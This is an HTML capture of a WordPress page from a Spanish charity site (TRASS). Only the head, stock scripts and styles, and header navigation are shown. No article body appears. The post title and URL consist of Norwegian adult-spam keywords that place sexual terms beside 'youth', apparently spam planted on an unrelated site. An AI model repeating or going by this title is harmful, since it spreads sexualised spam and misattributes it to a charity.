

--- FILE ---
content_type: text/html
request_url: https://www.trasos.org/knullekompiser-free-sex-dating-voksen-mannlig-masturbering-sexy-porno-ungdoms
body_size: 28259
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=10.0, user-scalable=yes">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Knullekompiser free sex dating &#038; voksen mannlig masturbering sexy porno ungdoms &#8211; TRASS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.trasos.org' />
<link rel="alternate" type="application/rss+xml" title="TRASS &raquo; Feed" href="https://www.trasos.org/feed" />
<link rel="alternate" type="application/rss+xml" title="TRASS &raquo; Feed de los comentarios" href="https://www.trasos.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="TRASS &raquo; Comentario Knullekompiser free sex dating &#038; voksen mannlig masturbering sexy porno ungdoms del feed" href="https://www.trasos.org/knullekompiser-free-sex-dating-voksen-mannlig-masturbering-sexy-porno-ungdoms/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trasos.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.trasos.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.trasos.org/wp-content/themes/customify/assets/fonts/font-awesome/css/font-awesome.min.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='customify-style-css' href='https://www.trasos.org/wp-content/themes/customify/style.min.css?ver=0.3.9' type='text/css' media='all' />
<style id='customify-style-inline-css' type='text/css'>
.header-top .header--row-inner,.button,button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.button:not(.components-button):not(.customize-partial-edit-shortcut-button), input[type="button"]:not(.components-button):not(.customize-partial-edit-shortcut-button),input[type="reset"]:not(.components-button):not(.customize-partial-edit-shortcut-button), input[type="submit"]:not(.components-button):not(.customize-partial-edit-shortcut-button),.pagination .nav-links > *:hover,.pagination .nav-links span,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-item > a, .nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-ancestor > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li > a:hover,.posts-layout .readmore-button:hover{    background-color: #09308c;}.posts-layout .readmore-button {color: #09308c;}.pagination .nav-links > *:hover,.pagination .nav-links span,.entry-single .tags-links a:hover, .entry-single .cat-links a:hover,.posts-layout .readmore-button,.posts-layout .readmore-button:hover{    border-color: #09308c;}.customify-builder-btn{    background-color: #be1008;}body{    color: #000000;}abbr, acronym {    border-bottom-color: #000000;}a                   {                    color: #09308c;}a:hover, a:focus,.link-meta:hover, .link-meta a:hover{    color: #111111;}h2 + h3, .comments-area h2 + .comments-title, .h2 + h3, .comments-area .h2 + .comments-title, .page-breadcrumb {    border-top-color: #eaecee;}blockquote,.site-content .widget-area .menu li.current-menu-item > a:before{    border-left-color: #eaecee;}@media screen and (min-width: 64em) {    .comment-list .children li.comment {        border-left-color: #eaecee;    }    .comment-list .children li.comment:after {        background-color: #eaecee;    }}.page-titlebar, .page-breadcrumb,.posts-layout .entry-inner {    border-bottom-color: #eaecee;}.header-search-form .search-field,.entry-content .page-links a,.header-search-modal,.pagination .nav-links > *,.entry-footer .tags-links a, .entry-footer .cat-links a,.search .content-area article,.site-content .widget-area .menu li.current-menu-item > a,.posts-layout .entry-inner,.post-navigation .nav-links,article.comment .comment-meta,.widget-area .widget_pages li a, .widget-area .widget_categories li a, .widget-area .widget_archive li a, .widget-area .widget_meta li a, .widget-area .widget_nav_menu li a, .widget-area .widget_product_categories li a, .widget-area .widget_recent_entries li a, .widget-area .widget_rss li a,.widget-area .widget_recent_comments li{    border-color: #eaecee;}.header-search-modal::before {    border-top-color: #eaecee;    border-left-color: #eaecee;}@media screen and (min-width: 48em) {    .content-sidebar.sidebar_vertical_border .content-area {        border-right-color: #eaecee;    }    .sidebar-content.sidebar_vertical_border .content-area {        border-left-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-primary {        border-right-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-secondary {        border-right-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-primary {        border-left-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-secondary {        border-left-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }}article.comment .comment-post-author {background: #6d6d6d;}.pagination .nav-links > *,.link-meta, .link-meta a,.color-meta,.entry-single .tags-links:before, .entry-single .cats-links:before{    color: #6d6d6d;}h1, h2, h3, h4, h5, h6 { color: #2b2b2b;}.site-content .widget-title { color: #444444;}#page-cover {background-image: url("https://www.trasos.org/wp-content/themes/customify/assets/images/default-cover.jpg");}#page-titlebar .titlebar-title {color: #000000;}.header--row:not(.header--transparent).header-main .header--row-inner  {border-style: none;} .header--row:not(.header--transparent).header-bottom .header--row-inner  {border-style: none;} .sub-menu .li-duplicator {display:none !important;}.header-search_icon-item .header-search-modal  {border-style: solid;} .header-search_icon-item .search-field  {border-style: solid;} .dark-mode .header-search_box-item .search-form-fields, .header-search_box-item .search-form-fields  {border-style: solid;} .nav-menu-desktop.style-border-bottom .primary-menu-ul > li > a .link-before:before, .nav-menu-desktop.style-border-top .primary-menu-ul > li > a .link-before:before  { height: 0px; }.builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a  {color: #000000; text-decoration-color: #000000;} .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a:hover, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-item > a, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-ancestor > a, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-parent > a  {color: #09308c; text-decoration-color: #09308c;} .header-social-icons.customify-builder-social-icons.color-custom li a {background-color: #000000;}body  {background-color: #FFFFFF;} .site-content .content-area  {background-color: #FFFFFF;} /* CSS for desktop */#page-cover .page-cover-inner {min-height: 176px;}#page-titlebar {text-align: center;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 40px;}.header--row.header-main .customify-grid, .header--row.header-main .style-full-height .primary-menu-ul > li > a {min-height: 70px;}.header--row.header-bottom .customify-grid, .header--row.header-bottom .style-full-height .primary-menu-ul > li > a {min-height: 0px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;}.header--row .builder-first--primary-menu {text-align: right;}/* CSS for tablet */@media screen and (max-width: 1024px) { #page-cover .page-cover-inner {min-height: 250px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }/* CSS for mobile */@media screen and (max-width: 568px) { #page-cover .page-cover-inner {min-height: 200px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }
</style>
<link rel="https://api.w.org/" href="https://www.trasos.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trasos.org/wp-json/wp/v2/posts/857" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trasos.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel="canonical" href="https://www.trasos.org/knullekompiser-free-sex-dating-voksen-mannlig-masturbering-sexy-porno-ungdoms" />
<link rel='shortlink' href='https://www.trasos.org/?p=857' />
<link rel="alternate" type="application/json+oembed" href="https://www.trasos.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trasos.org%2Fknullekompiser-free-sex-dating-voksen-mannlig-masturbering-sexy-porno-ungdoms" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trasos.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trasos.org%2Fknullekompiser-free-sex-dating-voksen-mannlig-masturbering-sexy-porno-ungdoms&#038;format=xml" />
<link rel="pingback" href="https://www.trasos.org/xmlrpc.php"><link rel="icon" href="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" sizes="32x32" />
<link rel="icon" href="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" />
<meta name="msapplication-TileImage" content="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" />
		<style type="text/css" id="wp-custom-css">
			.titulo{
	padding-top: 20px;
  padding-bottom: 20px;
	color:#09308c;
}		</style>
		</head>

<body class="post-template-default single single-post postid-857 single-format-standard wp-custom-logo content main-layout-content site-full-width menu_sidebar_slide_left">
<div id="page" class="site box-shadow">
	<a class="skip-link screen-reader-text" href="#site-content">Ir al contenido</a>
	<a class="close is-size-medium  close-panel close-sidebar-panel" href="#">
        <span class="hamburger hamburger--squeeze is-active">
            <span class="hamburger-box">
              <span class="hamburger-inner"><span class="screen-reader-text">Menú</span></span>
            </span>
        </span>
        <span class="screen-reader-text">Cerrar</span>
        </a><header id="masthead" class="site-header header-v2"><div id="masthead-inner" class="site-header-inner">							<div  class="header-top header--row layout-full-contained"  id="cb-row--header-top"  data-row-id="top"  data-show-on="desktop">
								<div class="header--row-inner header-top-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-top no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--html" data-section="header_html" data-item-id="html" ><div class="builder-header-html-item item--html"><p>&#9742; 678458817 <a href="mailto:trass.org@gmail.com">&#128231; trass.org@gmail.com</a></p>
</div></div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--social-icons" data-section="header_social_icons" data-item-id="social-icons" ><ul class="header-social-icons customify-builder-social-icons color-custom"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/Trabajadores-Sociales-Solidarios-302868429756923" aria-label="Facebook"><i class="icon fa fa-facebook" title="Facebook"></i></a></li></ul></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="header-main header--row layout-full-contained"  id="cb-row--header-main"  data-row-id="main"  data-show-on="desktop mobile">
								<div class="header--row-inner header-main-inner light-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-main full-cols"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://www.trasos.org/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://www.trasos.org/wp-content/uploads/2022/09/cropped-LOGOPK2-2.jpg" alt="TRASS">
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-center"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu" ><nav  id="site-navigation-main-desktop" class="site-navigation primary-menu primary-menu-main nav-menu-desktop primary-menu-desktop style-border-bottom"><ul id="menu-menu-principal" class="primary-menu-ul menu nav-menu"><li id="menu-item--main-desktop-210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-210"><a href="/historia/"><span class="link-before">CONOCENOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.trasos.org/historia"><span class="link-before">HISTORIA</span></a></li>
	<li id="menu-item--main-desktop-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.trasos.org/objetivos"><span class="link-before">OBJETIVOS</span></a></li>
	<li id="menu-item--main-desktop-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.trasos.org/nuestras-contrapartes"><span class="link-before">NUESTRAS CONTRAPARTES</span></a></li>
	<li id="menu-item--main-desktop-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129"><a href="http://nuevo2.trasos.org/pdf/memoria.pdf"><span class="link-before">MEMORIA</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-211"><a href="/nuestros-proyectos/"><span class="link-before">QUE HACEMOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.trasos.org/nuestros-proyectos"><span class="link-before">NUESTROS PROYECTOS</span></a></li>
	<li id="menu-item--main-desktop-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.trasos.org/actividades"><span class="link-before">ACTIVIDADES</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-212"><a href="/hazte-socio/"><span class="link-before">COMO AYUDAR<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.trasos.org/hazte-socio"><span class="link-before">HAZTE SOCIO</span></a></li>
	<li id="menu-item--main-desktop-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.trasos.org/voluntariado"><span class="link-before">VOLUNTARIADO</span></a></li>
</ul>
</li>
